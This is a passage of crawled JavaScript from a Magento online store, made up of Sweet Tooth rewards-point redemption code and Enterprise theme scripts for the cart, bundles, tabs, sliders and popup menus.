    //    this.handles[handleIdx].style[this.isVertical() ? 'top' : 'left'] =  this.translateToPx(sliderValue); // WDCA COMMENTED THIS

    this.drawSpans();
    if(!this.dragging || !this.event) this.updateFinished();
};



--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/tbt/rewards/catalog/product/view/redeemer.js
body_size: 2232
content:


/**
 * WDCA - Sweet Tooth
 * 
 * NOTICE OF LICENSE
 * 
 * This source file is subject to the WDCA SWEET TOOTH POINTS AND REWARDS 
 * License, which extends the Open Software License (OSL 3.0).
 * The Sweet Tooth License is available at this URL: 
 *      http://www.wdca.ca/solutions_page_sweettooth/Sweet_Tooth_License.php
 * The Open Software License is available at this URL: 
 *      http://opensource.org/licenses/osl-3.0.php
 * 
 * DISCLAIMER
 * 
 * By adding to, editing, or in any way modifying this code, WDCA is 
 * not held liable for any inconsistencies or abnormalities in the 
 * behaviour of this code. 
 * By adding to, editing, or in any way modifying this code, the Licensee
 * terminates any agreement of support offered by WDCA, outlined in the 
 * provided Sweet Tooth License. 
 * Upon discovery of modified code in the process of support, the Licensee 
 * is still held accountable for any and all billable time WDCA spent 
 * during the support process.
 * WDCA does not guarantee compatibility with any other framework extension. 
 * WDCA is not responsbile for any inconsistencies or abnormalities in the
 * behaviour of this code if caused by other framework extension.
 * If you did not receive a copy of the license, please send an email to 
 * contact@wdca.ca or call 1-888-699-WDCA(9322), so we can send you a copy 
 * immediately.
 * 
 * @category   [TBT]
 * @package    [TBT_Rewards]
 * @copyright  Copyright (c) 2009 Web Development Canada (http://www.wdca.ca)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*/
/**
 * Redemption drop down methods
 *
 * @category   TBT
 * @package    TBT_Rewards
 * @author     WDCA Sweet Tooth Team <contact@wdca.ca>
 */

var rSlider;
var usesSelect;
var usesCaption;
var usesContainer;


/**
 * 
 */
function getProductPriceBeforeRedemptions() {
    var priceBeforeRedemptions = optionsPrice.productPriceBeforeRedemptions;
        
    // if dynamic price
    if(optionsPrice.optionPrices.config != undefined) {
        if(optionsPrice.optionPrices.config.price != undefined) {
            // magento 1.4.2
            priceBeforeRedemptions += optionsPrice.optionPrices.config.price;
        } else {
            // magento < 1.4.2
            priceBeforeRedemptions += optionsPrice.optionPrices.config;
        }
    }
    
    return priceBeforeRedemptions;
}

/**
 * 
 * TODO: deprecate - this is not used
 * 
 * @param rule_id
 * @return
 */
function feignPriceChange(rule_id) {
    
    //alert('TODO: if alert fires then REMOVE ALERT');
    
    var newPrice = $(new_price_dom_id);
    var oldPrice = $(old_price_dom_id);
    var numUses = getRedemptionUses();
    numUses = (numUses == "") ? 1 : parseInt(numUses);
    if(rule_id == null) {
        rule_id = $('redemption_rule').value;
    }

    if(!show_lowest_price) {
        return;
    }
	
    if(oldPrice == null) {
        oldPrice = newPrice.cloneNode(true);
        newPrice.up().insertBefore(oldPrice, newPrice);
        oldPrice.id = old_price_dom_id;
        oldPrice.removeClassName('price');
        oldPrice.addClassName('old-price');
        do_hide_old_price = true;
    }

    var finalPrice = getProductPriceBeforeRedemptions();

    if(rule_id == "") {
        if(do_hide_old_price) oldPrice.hide();
        optionsPrice.productPrice = finalPrice;
        optionsPrice.reload();
    } else {
        if(do_hide_old_price) oldPrice.show();
        var price_disposition = rule_options[rule_id]['price_disposition'];
        //Edited 2/24/2010 7:41:46 AM : prices that set "to_fixed" discount should also 
        if(rule_options[rule_id]['discount_action'] == 'by_fixed' && rule_options[rule_id]['new_price_flt'] <= 0.0000) {
            optionsPrice.productPrice = 0;
            optionsPrice.minusDisposition = 9999999999; // hack to make sure the price stays at 0;
        } else {
            optionsPrice.productPrice = finalPrice - price_disposition * numUses;
        }                
        //Edited
        //points_caption = rule_options[rule_id]['points_caption'];
        points_amount = rule_options[rule_id]['amount'];
        points_currency_id = rule_options[rule_id]['currency_id'];
        points_caption = getPointsString(points_amount*numUses, points_currency_id);
		
        optionsPrice.reload();
	    
        var points_with = " " + CAPTION_WITH + " " + points_caption ;
        if(newPrice.down() != null) {
            newPrice.down().innerHTML =  newPrice.down().innerHTML  + points_with ;
        } else if(newPrice.down() == null && newPrice != null) {
            newPrice.innerHTML =  newPrice.innerHTML  + points_with;
        } 
        else { /*don't know where it is so just don't show the points thing.*/    }
    }
//newPrice.toggle();
}

/**
 * 
 * @param rule_id
 * @param retain_value
 * @return
 */
function updateRemptionUsesSelector(rule_id, retain_value) {
 
    var init_value = retain_value ? retain_value : usesSelect.value ;
	
    if(rule_id == '') { 
        usesContainer.hide(); 
    } else { 
        usesSelect.innerHTML = '';
        var uses = 1;
        var amt = rule_options[rule_id]['amount'];
        var curr = rule_options[rule_id]['currency_id'];
        var max_uses = rule_options[rule_id]['max_uses'];
        var relevant_customer_points = customer_points ? customer_points[curr] : default_guest_points;
        var price_disposition = rule_options[rule_id]['price_disposition'];
        var nextPrice = getProductPriceBeforeRedemptions() - price_disposition;
		
        usesSelect.hide();
        usesCaption.hide();
        if(max_uses == 1 || max_uses == null) {
            usesCaption.innerHTML = CAPTION_YOU_WILL_SPEND + " " + getPointsString(uses*amt, curr);
            usesCaption.show();
        } else {
            while(relevant_customer_points >= amt*uses) {
                var oOption = document.createElement("option");
                oOption.text = getPointsString(uses*amt, curr);
                if(show_discount_in_uses_selector) {
                    oOption.text = oOption.text + " ( - "+ optionsPrice.formatPrice(price_disposition*uses) +")";
                }
                oOption.value = uses;
                usesSelect.appendChild(oOption);
                uses++;
                if (nextPrice <= 0 || (uses > max_uses && max_uses != 0)) break;
                nextPrice = getProductPriceBeforeRedemptions() - price_disposition*uses;
            }
            if(retain_value) {
                if(init_value > uses) {
                    init_value = max_uses;
                }
                usesSelect.setValue(init_value);
            } else {
                usesSelect.setValue(1);
            }
            usesSelect.show();
        }
        usesContainer.show();
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/tbt/rewards/points/RedemptionSlider.js
body_size: 2205
content:
/**
 * WDCA - Sweet Tooth
 * 
 * NOTICE OF LICENSE
 * 
 * This source file is subject to the WDCA SWEET TOOTH POINTS AND REWARDS 
 * License, which extends the Open Software License (OSL 3.0).
 * The Sweet Tooth License is available at this URL: 
 *      http://www.wdca.ca/solutions_page_sweettooth/Sweet_Tooth_License.php
 * The Open Software License is available at this URL: 
 *      http://opensource.org/licenses/osl-3.0.php
 * 
 * DISCLAIMER
 * 
 * By adding to, editing, or in any way modifying this code, WDCA is 
 * not held liable for any inconsistencies or abnormalities in the 
 * behaviour of this code. 
 * By adding to, editing, or in any way modifying this code, the Licensee
 * terminates any agreement of support offered by WDCA, outlined in the 
 * provided Sweet Tooth License. 
 * Upon discovery of modified code in the process of support, the Licensee 
 * is still held accountable for any and all billable time WDCA spent 
 * during the support process.
 * WDCA does not guarantee compatibility with any other framework extension. 
 * WDCA is not responsbile for any inconsistencies or abnormalities in the
 * behaviour of this code if caused by other framework extension.
 * If you did not receive a copy of the license, please send an email to 
 * contact@wdca.ca or call 1-888-699-WDCA(9322), so we can send you a copy 
 * immediately.
 * 
 * @category   [TBT]
 * @package    [TBT_Rewards]
 * @copyright  Copyright (c) 2009 Web Development Canada (http://www.wdca.ca)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*/
/**
 * Sweet Tooth RedemptionSlider
 * @requires js/tbt/scriptaculous/SmoothSlider.js
 *
 * @category   TBT
 * @package    TBT_Rewards
 * @author     WDCA Sweet Tooth Team <contact@wdca.ca>
 */

var RedemptionSlider = Class.create({
    /**
    * Constructor
    * @param sliderHandleId
    * @param sliderRailId
    * @param sliderCaptionId
    * @param sliderValueboxId
    * @return
    */
    initialize: function(sliderHandleId, sliderRailId, sliderCaptionId, sliderValueboxId) {
        this.sliderHandleId 	= sliderHandleId;
        this.sliderRailId 	= sliderRailId;
        this.sliderCaptionId 	= sliderCaptionId;
        this.sliderValuebox 	= $(sliderValueboxId);
        this.sliderData = {
            minimum: 		1,
            maximum: 		1,
            sliderValue: 	1,
            step:		1,    
            range: 		$R(0, 100),
            values: 		$R(0, 100),
            onSlide:		this.slideListener.bind(this),
            onChange: 		this.changeListener.bind(this)
        };	
        this.regenerateSlider(1, 1, 1, 1);
        this.sliderCaption = $(sliderCaptionId);
        this.points_per_use = 1;
        this.points_currency = -1;
        this.oldRuleId = -1;
        this.oldProductPrice = -1;
    },

    /**
	 * 
	 */
    changeListener: function(val) {
        this.setExternalValue(val);
        feignPriceChange();
    },
	
    /**
     * 
     * @param val
     * @return
     */
    slideListener: function(val) {
        this.changeListener(val);
    },
	
    /**
     * 
     * @return
     */
    getValue: function () {
        return this.slider.value;
    },
	
    /**
     * 
     * @return
     */
    getUses: function () {
        return this.getValue();
    },
	

    /**
	 * Calculates the maximum uses based on the final product price
	 * and how many points the customer has.
	 * @param max_uses				: max uses from the rule model
	 * @param points_per_use		: how many points are required for each use of the rule?
	 * @param cp					: how many points in the currency of the rule does the customer have
	 * @param pp					: what is the price of the product?
	 * @param pp_disp				: what is the disposition in product price after the rule has been applied? 
	 * @return integer
	 */
    getRealMaxUses: function(max_uses, points_per_use, cp, pp, pp_disp) {
        var lowest_max_uses = max_uses;
        	
        // Check max points that can be spent on product price
        // befor the price goes to 0;
        var max_pp_uses = pp/pp_disp;
        // ST-1160: check remainder discount based on the currency precision to take into account Magento's rounding when the currency is not the default one
        // and only increase maximum spendable points if it's the case
        max_pp_uses = parseInt(max_pp_uses) + ((pp - parseInt(max_pp_uses) * pp_disp).toFixed(optionsPrice.priceFormat.precision) >= Math.pow(10,-optionsPrice.priceFormat.precision) ? 1 : 0 );
        if(max_pp_uses < lowest_max_uses) {
            lowest_max_uses = max_pp_uses;
        }
		
        // Check customer points balance
        var max_cp_uses = parseInt(cp/points_per_use);
        if(max_cp_uses < lowest_max_uses) {
            lowest_max_uses = max_cp_uses;
        }
		
        return lowest_max_uses;
    },
	
    /**
	 * Regenerates the slider JS model
	 * @param min
	 * @param max
	 * @param step
	 * @param initial_value
	 * @return
	 */
    regenerateSlider: function(min, max, step, initial_value) {
        if(this.slider != null) {			
            this.slider.dispose();
        }
        max = parseInt(max/step) * step;
        this.sliderData.minimum = min;
        this.sliderData.maximum = max;
        this.sliderData.step = step;
        this.sliderData.range = $R(min, max);
        if(step == 1) {
            this.sliderData.values = $R(min, max);
        } else {
            var vals=new Array();
            vals.push(min);
            $R(min, max-1).each( function(v){
                if(v%step==0 && (v+step) <= max ){
                    vals.push(v+step);
                }
            } );
            this.sliderData.values = vals;
        }
        this.sliderData.sliderValue = initial_value;
        this.slider = new SmoothSlider(this.sliderHandleId, this.sliderRailId, this.sliderData);
    },
	
    /**
	 * Sets the value in the input box and what is displayed to the user.
	 * @param val
	 * @return
	 */
    setExternalValue: function(val) {
        this.sliderCaption.innerHTML =  getPointsString(val*this.points_per_use, this.points_currency);
        this.sliderValuebox.value = this.getUses();
    },
	
    incr: function() {
        this.slider.setValue(this.slider.value+this.sliderData.step);
    },
	
    decr: function() {
        this.slider.setValue(this.slider.value-this.sliderData.step);
    },
	
    maximize: function() {
        this.slider.setValue(this.sliderData.maximum);
    },
	
    isMaxed: function() {
        return (this.getValue() == this.sliderData.maximum);
    }

});

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/scripts.js
body_size: 7006
content:
/**
 * Magento Enterprise Edition
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magento Enterprise Edition License
 * that is bundled with this package in the file LICENSE_EE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://www.magentocommerce.com/license/enterprise-edition
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     enterprise_default
 * @copyright   Copyright (c) 2012 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://www.magentocommerce.com/license/enterprise-edition
 */

// Add validation hints
Validation.defaultOptions.immediate = true;
Validation.defaultOptions.addClassNameToContainer = true;

Event.observe(document, 'dom:loaded', function() {
    var inputs = $$('ul.options-list input');
    for (var i = 0, l = inputs.length; i < l; i ++) {
        inputs[i].addClassName('change-container-classname');
    }
})

if (!window.Enterprise) {
    window.Enterprise = {};
}
Enterprise.templatesPattern =  /(^|.|\r|\n)(\{\{(.*?)\}\})/;

Enterprise.TopCart = {
    initialize: function(container) {
        this.container = $(container);
        this.element = this.container.up(0);
        this.elementHeader = this.container.previous(0);
        this.intervalDuration = 4000;
        this.interval = null;
        this.onElementMouseOut = this.handleMouseOut.bindAsEventListener(this);
        this.onElementMouseOver = this.handleMouseOver.bindAsEventListener(this);
        this.onElementMouseClick = this.handleMouseClick.bindAsEventListener(this);

        this.element.observe('mouseout', this.onElementMouseOut);
        this.element.observe('mouseover', this.onElementMouseOver);
        this.elementHeader.observe('click', this.onElementMouseClick);
    },

    handleMouseOut: function (evt) {
        if ($(this.elementHeader).hasClassName('expanded')) {
            this.interval = setTimeout(this.hideCart.bind(this), this.intervalDuration);
        }
    },

    handleMouseOver: function (evt) {
        if (this.interval !== null) {
             clearTimeout(this.interval);
             this.interval = null;
        }
    },

    handleMouseClick: function (evt) {
        if (!$(this.elementHeader).hasClassName('expanded') && !$(this.container.id).hasClassName('process'))  {
            this.showCart();
        }
        else {
            this.hideCart();
        }
    },

    showCart: function (timePeriod) {
        this.container.parentNode.style.zIndex=992;
        new Effect.SlideDown(this.container.id, { duration: 0.5,
            beforeStart: function(effect) {$( effect.element.id ).addClassName('process');},
            afterFinish: function(effect) {$( effect.element.id ).removeClassName('process'); }
            });
        $(this.elementHeader).addClassName('expanded');
        if(timePeriod) {
            this.timePeriod = timePeriod*1000;
            this.interval = setTimeout(this.hideCart.bind(this), this.timePeriod);
        }
    },

    hideCart: function () {

        if (!$(this.container.id).hasClassName('process') && $(this.elementHeader).hasClassName('expanded')) {
            new Effect.SlideUp(this.container.id, { duration: 0.5,
                beforeStart: function(effect) {$( effect.element.id ).addClassName('process');},
                afterFinish: function(effect) {
                    $( effect.element.id ).removeClassName('process');
                    effect.element.parentNode.style.zIndex=1;
                    }
                });
        }
        if (this.interval !== null) {
            clearTimeout(this.interval);
            this.interval = null;
        }
        $(this.elementHeader).removeClassName('expanded');
    }
};


Enterprise.Bundle = {
     oldReloadPrice: false,
     initialize: function () {
        this.slider = $('bundleProduct');
        this.xOffset = $('bundle-product-wrapper').getDimensions().width;
     },
     swapReloadPrice: function () {
         Enterprise.Bundle.oldReloadPrice = Product.Bundle.prototype.reloadPrice;
         Product.Bundle.prototype.reloadPrice = Enterprise.Bundle.reloadPrice;
         Product.Bundle.prototype.selection = Enterprise.Bundle.selection;
     },
     reloadPrice: function () {
         var result = Enterprise.Bundle.oldReloadPrice.bind(this)();
         var priceContainer, duplicateContainer = null
         if (priceContainer = $('bundle-product-wrapper').down('.price-box .price-as-configured')) {
            if (duplicateContainer = $('bundle-product-wrapper').down('.duplicate-price-box .price-as-configured')) {
                duplicateContainer.down('.price').update(
                    priceContainer.down('.price').innerHTML
                );
            }
         }
         if (!this.summaryTemplate && $('bundle-summary-template')) {
             this.summaryTemplate = new Template($('bundle-summary-template').innerHTML, Enterprise.templatesPattern);
             this.optionTemplate = new Template($('bundle-summary-option-template').innerHTML, Enterprise.templatesPattern);
             this.optionMultiTemplate = new Template($('bundle-summary-option-multi-template').innerHTML, Enterprise.templatesPattern);
         }

         if (this.summaryTemplate && $('bundle-summary')) {
             var summaryHTML = '';
             for (var option in this.config.options) {
                if (typeof (this.config.selected[option]) !== 'undefined') {
                    var optionHTML = '';
                    for (var i = 0, l = this.config.selected[option].length; i < l; i ++) {
                        var selection = this.selection(option, this.config.selected[option][i]);
                        if (selection && this.config.options[option].isMulti) {
                            optionHTML += this.optionMultiTemplate.evaluate(selection);
                        } else if (selection) {
                            optionHTML += this.optionTemplate.evaluate(selection);
                        }
                    }

                    if (optionHTML.length > 0) {
                        summaryHTML += this.summaryTemplate.evaluate({label:this.config.options[option].title.escapeHTML(), options: optionHTML});
                    }
                }
             }

             if (typeof($('bundle-summary').update(summaryHTML).childElements().last()) != 'undefined') {
                 $('bundle-summary').update(summaryHTML).childElements().last().addClassName('last');
             }
         }
         return result;
     },
     selection: function(optionId, selectionId) {
        if (selectionId == '' || selectionId == 'none') {
            return false;
        }
        var qty = null;
        if (this.config.options[optionId].selections[selectionId].customQty == 1 && !this.config['options'][optionId].isMulti) {
            if ($('bundle-option-' + optionId + '-qty-input')) {
                qty = $('bundle-option-' + optionId + '-qty-input').value;
            } else {
                qty = 1;
            }
        } else {
            qty = this.config.options[optionId].selections[selectionId].qty;
        }

        return {qty: qty, name: this.config.options[optionId].selections[selectionId].name.escapeHTML()};
     },
     start: function () {
        if (!$('bundle-product-wrapper').hasClassName('moving-now')) {
            new Effect.Move(this.slider, {
                x: -this.xOffset, y: 0, mode: 'relative', duration: 1.5,
                beforeStart: function (effect) {
                    $('bundle-product-wrapper').setStyle({height: $('productView').getHeight() + 'px'});
                    $('options-container').show();
                    Enterprise.BundleSummary.initialize();
                    $('bundle-product-wrapper').addClassName('moving-now');
                },
                afterFinish: function (effect) {
                    $('bundle-product-wrapper').setStyle({height: 'auto'});
                    $('productView').hide();
                    $('bundle-product-wrapper').removeClassName('moving-now');
                }
            });
         }
     },
     end: function () {
        if (!$('bundle-product-wrapper').hasClassName('moving-now')) {
            new Effect.Move(this.slider, {
                    x: this.xOffset, y: 0, mode: 'relative', duration: 1.5,
                    beforeStart: function (effect) {
                        $('bundle-product-wrapper').setStyle({height: $('options-container').getHeight() + 'px'});
                        $('productView').show();
                        $('bundle-product-wrapper').addClassName('moving-now');
                    },
                    afterFinish: function (effect) {
                        $('bundle-product-wrapper').setStyle({height: 'auto'});
                        $('options-container').hide();
                        Enterprise.BundleSummary.exitSummary();
                        $('bundle-product-wrapper').removeClassName('moving-now');
                    }
                });
        }
     }
};

Enterprise.BundleSummary = {
    initialize: function () {
        this.summary = $('bundleSummary');
        this.summaryOffsetTop = $('customizeTitle').getDimensions().height;
        this.summary.setStyle({top:this.summaryOffsetTop + "px"});
        this.summaryContainer = this.summary.up(0);
        this.doNotCheck = false;
        this.summaryStartY = this.summary.positionedOffset().top;
        this.summaryStartY = this.summaryOffsetTop;
        this.summaryStartX = this.summary.positionedOffset().left;
        this.onDocScroll = this.handleDocScroll.bindAsEventListener(this);
        this.GetScroll = setInterval(this.onDocScroll, 50);
        this.onEffectEnds = this.effectEnds.bind(this);
    },

    handleDocScroll: function () {
        if (this.currentOffsetTop == document.viewport.getScrollOffsets().top
            && (this.checkOffset(null) == null)) {
            return;
        } else {
            if (this.currentOffsetTop == document.viewport.getScrollOffsets().top) {
                this.doNotCheck = true;
            }
            this.currentOffsetTop = document.viewport.getScrollOffsets().top;
        }

        if (this.currentEffect) {
            this.currentEffect.cancel();
            var topOffset = 0;
            if (this.summaryContainer.viewportOffset().top < -60) {
               topOffset =  -(this.summaryContainer.viewportOffset().top);
            } else {
               topOffset = this.summaryStartY;
            }

            topOffset = this.checkOffset(topOffset);
            if (topOffset === null) {
                this.currentEffect = false;
                return;
            }

            this.currentEffect.start({
                x: this.summaryStartX,
                y: topOffset,
                mode: 'absolute',
                duration: 0.3,
                afterFinish: this.onEffectEnds
            });



            return;
        }


        this.currentEffect = new Effect.Move(this.summary);
    },

    effectEnds: function () {
        if (this.doNotCheck == true) {
            this.doNotCheck = false;
        }
    },

    checkOffset: function (offset) {
        if (this.doNotCheck && offset === null) {
            return null;
        }
        var dimensions = this.summary.getDimensions();
        var parentDimensions = this.summary.up().getDimensions();
        if ((offset !== null ? offset : this.summary.offsetTop) + dimensions.height >= parentDimensions.height) {
            offset = parentDimensions.height - dimensions.height;
        } else if (offset === null &&
            this.currentOffsetTop > (this.summaryContainer.viewportOffset().top) &&
            (this.currentOffsetTop - this.summaryContainer.viewportOffset().top) > this.summary.offsetTop) {
            offset = this.currentOffsetTop - this.summaryContainer.viewportOffset().top;
        }

        return offset;
    },

    exitSummary: function () {
        clearInterval(this.GetScroll);
    }
};

Enterprise.Tabs = Class.create();
Object.extend(Enterprise.Tabs.prototype, {
    initialize: function (container) {
        this.container = $(container);
        this.container.addClassName('tab-list');
        this.tabs = this.container.select('dt.tab');
        this.activeTab = this.tabs.first();
        this.tabs.first().addClassName('first');
        this.tabs.last().addClassName('last');
        this.onTabClick = this.handleTabClick.bindAsEventListener(this);
        for (var i = 0, l = this.tabs.length; i < l; i ++) {
            this.tabs[i].observe('click', this.onTabClick);
        }
        this.select();
    },
    handleTabClick: function (evt) {
        this.activeTab = Event.findElement(evt, 'dt');
        this.select();
    },
    select: function () {
        for (var i = 0, l = this.tabs.length; i < l; i ++) {
            if (this.tabs[i] == this.activeTab) {
                this.tabs[i].addClassName('active');
                this.tabs[i].style.zIndex = this.tabs.length + 2;
                /*this.tabs[i].next('dd').show();*/
                new Effect.Appear (this.tabs[i].next('dd'), { duration:0.5 });
                this.tabs[i].parentNode.style.height=this.tabs[i].next('dd').getHeight() + 15 + 'px';
            } else {
                this.tabs[i].removeClassName('active');
                this.tabs[i].style.zIndex = this.tabs.length + 1 - i;
                this.tabs[i].next('dd').hide();
            }
        }
    }
});

Enterprise.Slider = Class.create();

Object.extend(Enterprise.Slider.prototype, {
    initialize: function (container, config) {
        this.container = $(container);
        this.config = {
            panelCss: 'slider-panel',
            sliderCss: 'slider',
            itemCss: 'slider-item',
            slideButtonCss: 'slide-button',
            slideButtonInactiveCss: 'inactive',
            forwardButtonCss: 'forward',
            backwardButtonCss: 'backward',
            pageSize: 6,
            scrollSize: 2,
            slideDuration: 1.0,
            slideDirection: 'horizontal',
            fadeEffect: true
        };

        Object.extend(this.config, config || {});

        this.items = this.container.select('.' + this.config.itemCss);
        this.isPlaying = false;
        this.isAbsolutized = false;
        this.offset = 0;
        this.onClick = this.handleClick.bindAsEventListener(this);
        this.sliderPanel = this.container.down('.' + this.config.panelCss);
        this.slider =  this.sliderPanel.down('.' + this.config.sliderCss);
        this.container.select('.' + this.config.slideButtonCss).each(
            this.initializeHandlers.bind(this)
        );
        this.updateButtons();

        Event.observe(window, 'load', this.initializeDimensions.bind(this));
    },
    initializeHandlers: function (element) {
        if (element.hasClassName(this.config.forwardButtonCss) ||
            element.hasClassName(this.config.backwardButtonCss)) {
            element.observe('click', this.onClick);
        }
    },
    handleClick: function (evt) {
        var element = Event.element(evt);
        if (!element.hasClassName(this.config.slideButtonCss)) {
            element = element.up('.' + this.config.slideButtonCss);
        }

        if (!element.hasClassName(this.config.slideButtonInactiveCss)) {
           element.hasClassName(this.config.forwardButtonCss) || this.backward();
           element.hasClassName(this.config.backwardButtonCss) || this.forward();
        }
        Event.stop(evt);
    },
    updateButtons: function () {
        var buttons = this.container.select('.' + this.config.slideButtonCss);
        for (var i = 0, l = buttons.length; i < l; i++) {
            if (buttons[i].hasClassName(this.config.backwardButtonCss)) {
                if (this.offset <= 0) {
                    buttons[i].addClassName(this.config.slideButtonInactiveCss);
                }
                else {
                    buttons[i].removeClassName(this.config.slideButtonInactiveCss);
                }
            } else if (buttons[i].hasClassName(this.config.forwardButtonCss)) {
                if (this.offset >= this.items.length - this.config.pageSize) {
                    buttons[i].addClassName(this.config.slideButtonInactiveCss);
                }
                else {
                    buttons[i].removeClassName(this.config.slideButtonInactiveCss);
                }
            }
        }
    },
    initializeDimensions: function () {
        if ((this.config.slideDirection == 'horizontal' && this.sliderPanel.style.width) ||
            (this.config.slideDirection != 'horizontal' && this.sliderPanel.style.height)) {
            return this;
        }
        var firstItem = this.items.first();
        var offset = 0;
        if (this.config.slideDirection == 'horizontal') {
            offset = (parseInt(firstItem.getStyle('margin-left')) + parseInt(firstItem.getStyle('margin-right'))) * (this.config.pageSize - 1);
            this.sliderPanel.setStyle({width: (firstItem.getDimensions().width * this.config.pageSize + offset) + 'px'});
        } else {
            offset = (parseInt(firstItem.getStyle('margin-bottom')) + parseInt(firstItem.getStyle('margin-top'))) * (this.config.pageSize - 1);
            this.sliderPanel.setStyle({height: (firstItem.getDimensions().height * this.config.pageSize + offset) + 'px'});
        }

        var dimensions = this.sliderPanel.getDimensions();

        var sliderParent = this.sliderPanel.up();
        /*
        dimensions.height += parseInt(sliderParent.getStyle('padding-top'));
        dimensions.height += parseInt(sliderParent.getStyle('padding-bottom'));
        dimensions.width += parseInt(sliderParent.getStyle('padding-left'));
        dimensions.width += parseInt(sliderParent.getStyle('padding-right'));

        if (sliderParent.down('.slide-button')) {
            var buttonDimensions = sliderParent.down('.slide-button').getDimensions();
            if (this.config.slideDirection == 'horizontal') {
                dimensions.width += 2 * buttonDimensions.width;
            } else {
                dimensions.height += 2 * buttonDimensions.height;
            }
        }
        */
        sliderParent.setStyle({
            width: dimensions.width + 'px',
            height: dimensions.height + 'px'
        });
        return this;
    },
    absolutize: function () {
        if (!this.isAbsolutized) {
            this.isAbsolutized = true;
            var dimensions = this.sliderPanel.getDimensions();
            this.sliderPanel.setStyle({
                height: dimensions.height + 'px',
                width: dimensions.width + 'px'
            });

            this.slider.absolutize();
        }
    },

    forward: function () {
        if (this.offset + this.config.pageSize <= this.items.length - 1) {
            this.slide(true);
        }
    },
    backward: function () {
        if (this.offset > 0) {
            this.slide(false);
        }
    },
    slide: function (isForward) {

        if (this.isPlaying) {
            return;
        }
        this.absolutize();
        this.effectConfig = {
            duration: this.config.slideDuration
        };
        if (this.config.slideDirection == 'horizontal') {
            this.effectConfig.x = this.getSlidePosition(isForward).left;
        } else {
            this.effectConfig.y = this.getSlidePosition(isForward).top;
        }
        this.start();

    },
    start: function ()
    {
        if (this.config.fadeEffect) {
            this.fadeIn();
        } else {
            this.move();
        }
    },
    fadeIn: function ()
    {
        new Effect.Fade(this.slider.up('div.slider-panel'), {
            from: 1.0,
            to:0.5,
            afterFinish: this.move.bind(this),
            beforeStart: this.effectStarts.bind(this),
            duration: 0.3
        });
    },
    fadeOut: function ()
    {
        new Effect.Fade(this.slider.up('div.slider-panel'), {
                from: 0.5,
                to:1.0,
                afterFinish: this.effectEnds.bind(this),
                duration: 0.3
        });
    },
    move: function ()
    {
        if (this.config.fadeEffect) {
            this.effectConfig.afterFinish = this.fadeOut.bind(this);
        } else {
            this.effectConfig.afterFinish = this.effectEnds.bind(this);
            this.effectConfig.beforeStart = this.effectStarts.bind(this);
        }

        new Effect.Move(this.slider, this.effectConfig);
    },
    effectStarts: function () {
        this.isPlaying = true;
    },
    effectEnds: function () {
        this.isPlaying = false;
        this.updateButtons();
    },
    getSlidePosition: function (isForward) {
        var targetOffset;
        if (isForward) {
            targetOffset = Math.min(this.items.length - this.config.pageSize, this.offset + this.config.scrollSize)
        }
        else {
            targetOffset = Math.max(this.offset - this.config.scrollSize, 0);
        }
        this.offset = targetOffset;
        var item = this.items[targetOffset];
        var itemOffset = {left:0, top:0};

        itemOffset.left = -(item.cumulativeOffset().left
                       -  this.slider.cumulativeOffset().left + this.slider.offsetLeft);
        itemOffset.top = -(item.cumulativeOffset().top
                       -  this.slider.cumulativeOffset().top + this.slider.offsetTop);
        return itemOffset;
    }
});

Enterprise.PopUpMenu = {
    currentPopUp: null,
    documentHandlerInitialized: false,
    popUpZIndex: 994,
    hideDelay: 2000,
    hideOnClick: true,
    hideInterval: null,
    initializeDocumentHandler: function () {
        if (!this.documentHandlerInitialized) {
            this.documentHandlerInitialized = true;
            Event.observe(
                document.body,
                'click',
                this.handleDocumentClick.bindAsEventListener(this)
            );
        }
    },
    handleDocumentClick: function (evt) {
        if (this.currentPopUp !== null) {
            var element = Event.element(evt);
            if (!this.currentPopUp.onlyShowed && this.hideOnClick) {
                this.hide();
            } else {
                this.currentPopUp.onlyShowed = false;
            }
        }
    },
    handlePopUpOver: function (evt) {
        if (this.currentPopUp !== null) {
            this.currentPopUp.removeClassName('faded');
            this.resetTimeout(0);
        }
    },
    handlePopUpOut: function (evt) {
        if (this.currentPopUp !== null) {
            this.currentPopUp.addClassName('faded');
            this.resetTimeout(1);
        }
    },
    show: function (trigger) {
        this.initializeDocumentHandler();

        var container = $(trigger).up('.switch-wrapper');
        if (!$('popId-' + container.id)) {
            return;
        }

        if (this.currentPopUp !== null && $('popId-' + container.id) !== this.currentPopUp) {
            this.hide(true);
        } else if (this.currentPopUp !== null && this.currentPopUp === $('popId-' + container.id)) {
            this.hide();
            return;
        }

        this.currentPopUp = $('popId-' + container.id);
        this.currentPopUp.container = container;
        this.currentPopUp.container.oldZIndex = this.currentPopUp.container.style.zIndex;
        this.currentPopUp.container.style.zIndex = this.popUpZIndex;
        new Effect.Appear(this.currentPopUp, { duration:0.3 });


        if (!this.currentPopUp.isHandled) {
            this.currentPopUp.observe('mouseover', this.handlePopUpOver.bindAsEventListener(this));
            this.currentPopUp.observe('mouseout', this.handlePopUpOut.bindAsEventListener(this));
            this.currentPopUp.isHandled = true;
        }
        this.currentPopUp.onlyShowed = true;
        this.currentPopUp.container.down('.switcher').addClassName('list-opened');
        this.resetTimeout(2);
    },
    hide: function () {
        if (this.currentPopUp !== null) {
            if (arguments.length == 0) {
                new Effect.Fade(this.currentPopUp, {duration: 0.3});
            } else {
                this.currentPopUp.hide();
            }
            this.currentPopUp.container.style.zIndex = this.currentPopUp.container.oldZIndex;
            this.resetTimeout(0);
            this.currentPopUp.container.down('.switcher').removeClassName('list-opened');
            this.currentPopUp = null;
        }
    },
    resetTimeout: function (delay) {
        if (this.hideTimeout !== null) {
            clearTimeout(this.hideTimeout);
            this.hideTimeout = null;
        }
        if (delay) {
            this.hideTimeout = setTimeout(
                this.hide.bind(this),
